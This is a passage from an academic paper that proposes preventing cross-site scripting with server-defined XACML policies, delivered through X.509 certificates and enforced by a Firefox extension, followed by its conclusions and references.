motivationproblem, i.e., to specify whether a script (subject) is either allowed or refused to access and/or modify (action) a web browser's resource. By using XACML as the policy language of our approach, the developers of a given web application can specifically express the security requirements associated with the elements of such application at the client side, and require the proper enforcement of such requirements on a compliant web browser. Those traditional resources targeted by the attacks reviewed in this paper, e.g., session identifiers, cookies, and so on, can be clearly identified in XACML by using uniform resource identifiers (URIs). Moreover, it includes further actions rather than simply positive and negative decisions, which can be integrated at the server side in order to offer auditing facilities.

Regarding the exchange mechanism to distribute the policy rules from the server to the client, and since XACML defines a request/response format for the exchange of messages but it does not provide a specific transport mechanism for the messages  $[10]$ <sup>6</sup>, we propose the embedding of policy references within X.509 certificates in order to exchange the XACML policies through secure communication protocols like HTTP over SSL (Secure Sockets Layer). Each reference associates a specific set of access control rules to each resource within the browser that has been set up by the web application's site. Then, the browser extension loads for each given reference, and through http-redirect calls (just like most of current ajax web application also do [7]), the proper policy for each element. The advantages of this scheme (i.e., embedding of policy sequences within X.509 certificates exchanged through HTTP over SSL) are threefold. On the first hand, it offers us an efficient and already deployed solution to exchange information between server and client. On the second hand, it allows such an exchange in a protected fashion, offering techniques to protect, for instance, the authenticity and integrity of the exchanged messages. On the third hand, and even if the reference to the policy of each associated resource is locally stored within the browser certificate's repository, the whole set of rules associated with each resource is going to be remotely loaded during the application's execution, which allows us to guarantee the maintenance of those policies (e.g., insertion, modification or elimination of rules).

We should clarify, however, two main drawbacks of our strategy for the exchange of policies. First, we are conscious that most certification authorities are going to be reluctant to sign a given X.509 certificate which is embedding either a whole XACML policy or a sequence of references to such a policy.

<sup>&</sup>lt;sup>6</sup>Although there exist some XACML profiles for the exchange of policy rules and messages (e.g., the SAML profile of XACML [2]), we consider the embedding of policy references within X.509 certificates, already implemented and deployed on current web application technologies, more appropriate for our work.Second, and regarding the revocation and expiration issues related to the exchanged X.509 certificates, we are also conscious that we must be able to manage proper validation mechanisms to cope changes in the policy. Both limitations are solved in our proposal as follows. Just like with the same principle used by proxy servers to delegate actions through X.509 certificates, a first certificate  $C$ , which has been properly signed by a trust certification authority, is going to be sent to the browser in the initial SSL handshake stages; and a second  $X.509$  certificate  $C'$ , which has been properly signed by the same server which certificate  $C$  is authenticating, and which presents more suitable values for its expiration, is going to embed the sequence of policy references. Thus, is this second certificate  $C'$  which is going to be parsed by the browser's extension of our proposal.

Finally, and concerning the specific deployment of our proposed enforced access control, we rely on the use of the Mozilla development's framework to implement further extensions. A first proof of concept of our extension is being written in Java and XUL [9]; and installed and tested within the browser as a third party extension though the Chrome interface used by Mozilla applications [26]. From this interface, our extension, as well as any other chrome code, can perform those required actions specified in our proposal, such as the access to the browser's repository of certificates, the http-reditect calls in order to load the set of policy rules associated to each application's element within the browser, and the enforcement of permissions, prohibitions or further controls when a document or script is requesting to either get or set properties to the protected elements. Once installed in the browser, the extension expands the browser's same origin policy implementation, in order to enforce those specific rules defined by the web application's developers — further than the triple  $(host,protocol, port)$  — to decide whether a document or script can or cannot get or modify a given browser's resource.

#### **5 Conclusions**

The increasing use of the web paradigm for the development of pervasive applications is opening new security threats against the infrastructures behind such applications. Web application's developers must consider the use of support tools to guarantee a deployment free of vulnerabilities, such as secure coding practices [17], secure programming models [8] and, specially, construction frameworks for the deployment of secure web applications [25]. However, attackers continue managing new strategies to exploit web applications. The significance of such attacks can be seen by the pervasive presence of those webapplications in, for instance, important critical systems in industries such as health care, banking, government administration, and so on.

In this paper, we have studied a specific case of attack against web applications. We have seen how the existence of cross-site scripting (XSS for short) vulnerabilities on a web application can involve a great risk for both the application itself and its users. We have also surveyed existing approaches for the prevention of XSS attacks on vulnerable applications, discussing their benefits and drawbacks. Whether dealing with persistent or non-persistent XSS attacks, there are currently very interesting solutions which provide interesting approaches to solve the problem. But these solutions present some failures, some do not provide enough security and can be easily bypassed, others are so complex that become impractical in real situations.

We conclude that an efficient solution to prevent XSS attacks should be the enforcement of security policies defined at the server side and deployed over the end-point. A set of actions over those browser's resources belonging to the web application must be clearly defined by their developers and/or administrators, and enforced by the web browser. We are working on this direction, and we are implementing an extension for the Mozilla's Firefox browser that expands the browser's same origin policy in order to enforce XACML policies specified at the server side, and exchanged between client and server through X.509 certificates over the SSL protocol and secure redirect calls. Our aim is to cope not only JavaScript-based XSS attacks, but also any other scripting language deployed over current web browsers and potentially harmful for the protection of those browser resources belonging to a given web application. We overviewed our proposal and discussed some of its key points. A more in depth presentation of our approach and initial results is going to be addressed in a forthcoming report.

# **References**

- 1. Alcorna, W. Cross-site scripting viruses and worms a new attack vector. Journal of Network Security, 2006(7):7–8, Elsevier, July 2006.
- 2. Anderson, A. and Lockhart, H. SAML 2.0 profile of XACML v2.0. Standard, OASIS. February 2005.
- 3. Amit, Y. XSS vulnerabilities in Google.com. November 2005. http://www.watchfire.com/securityzone/advisories/12-21-05.aspx
- 4. Anupam, V. and Mayer, A. Secure Web scripting. IEEE Journal of Internet Computing, 2(6):46–55, IEEE, 1998.
- 5. Ashcraft, K. and Engler, D. Using programmer-written compiler extensions to catch security holes. *IEEE Symposium on Security and Privacy*, pp. 143–159, 2002.
- 6. Cary, C., Wen, H. J., and Mahatanankoon, P. A viable solution to enterprise development and systems integration: a case study of web services implementation. International Journal of Management and Enterprise Development, 1(2):164–175, Inderscience, 2004.- 7. Crane, D., Pascarello, E., and James, D. Ajax in Action. Manning Publications, 2005.
- 8. Forrest, S., Hofmeyr, A., Somayaji, A., and Longstaff, T. A sense of self for unix processes. *IEEE Symposium on Security and Privacy*, pp. 120–129, 1996.
- 9. Ginda, R. Writing a Mozilla Application with XUL and Javascript. *O'Reilly Open Source Software Convention*, USA, 2000.
- 10. Godik, S., Moses, T., and et al. eXtensible Access Control Markup Language (XACML) Version 2. Standard, OASIS. February 2005.
- 11. Google. Docs & Spreadsheets. http://docs.google.com/
- 12. Google. Orkut: Internet social network service. http://www.orkut.com/
- 13. Grossman, J., Hansen, R., Petkov, P., Rager, A., and Fogie, S. *Cross site scripting attacks: XSS Exploits and defense.*. Syngress, Elsevier, 2007.
- 14. Hallaraker, O. and Vigna, G. Detecting Malicious JavaScript Code in Mozilla. *10th IEEE International Conference on Engineering of Complex Computer Systems (ICECCS'05)*, pp.85– 94, 2005.
- 15. Hansen, R. Cross Site Scripting Vulnerability in Google. July 2006. http://ha- .ckers.org/blog/20060704/cross-site-scripting-vulnerability-in-google/
- 16. Hansen, R. XSS cheat sheet for filter evasion. http://ha.ckers.org/xss.html
- 17. Howard, M. and LeBlanc, D. *Writing secure code*. Microsoft Press, Redmond, 2nd ed., 2003.
- 18. InformAction. Noscript firefox extension. Software. http://www.noscript.net/, 2006.
- 19. Ismail, O., Etoh, M., Kadobayashi, Y., and Yamaguchi, S. A Proposal and Implementation of Automatic Detection/Collection System for Cross-Site Scripting Vulnerability. *18th Int. Conf. on Advanced Information Networking and Applications (AINA 2004)*, 2004.
- 20. Jagatic, T., Johnson, N., Jakobsson, M., and Menczer, F. Social Phishing. To appear in Communications of the ACM.
- 21. Jim, T., Swamy, N., Hicks M. Defeating Script Injection Attacks with Browser-Enforced Embedded Policies. International World Wide Web Conferencem, WWW 2007, May 2007.
- 22. Jovanovic, N., Kruegel, C., and Kirda, E. Precise alias analysis for static detection of web application vulnerabilities. *2006 Workshop on Programming Languages and Analysis for Security*, pp. 27–36, USA, 2006.
- 23. Kirda, E., Kruegel, C., Vigna, G., and Jovanovic, N. Noxes: A client-side solution for mitigating cross-site scripting attacks. *21st ACM Symposium on Applied Computing*, 2006.
- 24. Larson, E. and Austin, T. High coverage detection of input-related security faults. *12 USENIX Security Simposium*, pp. 121–136, 2003.
- 25. Livshits, B. and Erlingsson, U. Using web application construction frameworks to protect against code injection attacks. *2007 workshop on Programming languages and analysis for security*, pp. 95–104, 2007.
- 26. Mcfarlane, N. *Rapid Application Development with Mozilla*. Prentice Hall PTR., 2004.
- 27. Microsoft. HotMail: The World's FREE Web-based E-mail. http://hotmail.com/
- 28. MySpace. Online Community. http://www.myspace.com/
- 29. Mutton, P. PayPal Security Flaw allows Identity Theft. June 2006. http://news.netcraft.com/archives/2006/06/16/paypal\_security\_flaw\_allows\_identity\_theft.html
- 30. Mutton, P. PayPal XSS Exploit available for two years? July 2006. http://news.netcraft.com/archives/2006/07/20/paypal\_xss\_exploit\_available- \_for\_two\_years.html
- 31. Nguyen-Tuong, A., Guarnieri, S., Green, D., Shirley, J., and Evans, D. Automatically hardering web applications using precise tainting. *20th IFIP International Information Security Conference*, 2005.